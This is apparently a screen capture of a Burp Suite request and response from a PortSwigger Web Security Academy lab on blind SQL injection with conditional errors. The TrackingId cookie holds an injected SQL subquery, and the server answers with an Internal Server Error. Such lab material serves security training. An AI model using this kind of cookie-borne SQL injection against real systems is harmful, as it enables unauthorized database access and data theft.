 Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host: 0a29009304c9e6e980990304002d0011.web-security-academy.net
3 Cookie: TrackingId=USvYqh6v3rp713NE'||(SELECT '' FROM not-a-real-table)||'; session=
mqLZ9KSN11CWQfvpwzMh52hz6I4hRilh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
LAB
Internal Server Error
Internal Server Error